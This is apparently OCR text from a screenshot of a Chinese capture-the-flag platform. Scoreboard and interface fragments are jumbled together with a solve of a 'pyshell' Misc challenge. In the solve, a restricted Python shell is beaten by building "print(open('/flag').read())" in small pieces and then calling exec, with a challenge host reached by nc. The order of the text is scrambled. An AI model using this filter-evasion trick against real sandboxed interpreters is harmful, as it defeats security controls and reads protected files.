 容器下发后，如访问不到地址请稍候重试刷新，如果提示错误可稍后再重新申请下发。
SyntaxError: EOL while scanning string literal
建议所有参赛选手对比赛所使用的电脑进行屏幕录制，作为反作弊申诉的重要依据。
>>''
''
>>'prin'
黑灯模式 Flag 提交记录 >>
'prin'
>>_+'t('
'print('
Misc(
pyshell
>>_+'ope''
nop
>>_+"ope'"
479支队伍攻克
5支队伍攻克
分值 : 50分
nop
>>_+"ope"
CO172
SLTeam
SLTeam2
'print(ope'
50pt
417pt
题目内容：flag在/flag，每个容器只支持同时连接一个客户端。部分指令可能导致容器
应，如果出现这样的情况请重启题目环境
>>_+"n('"
"print(open('"
题目名称 : AdvDetPatch
>>_+"/fl"
nc 47.95.212.224 31322
"print(open('/fl"
00:57:11
关闭
>>_+"ag'"
"print(open('/flag'"
重新下发
延时(3)
>>_+").r"
"print(open('/flag').r"
>>_+"ead"
Flag :
提交
"print(open('/flag').read"
1229支队
>>_+"("
"print(open('/flag').read("
5pt
>>_+"))"
"print(open('/flag').read())"
题目名称 : 网络安全人才...
>>exec(_)
flag{6a5ecb71-017d-4cb2-b59d-62a7b2243d03}
题目类型 : Misc
>>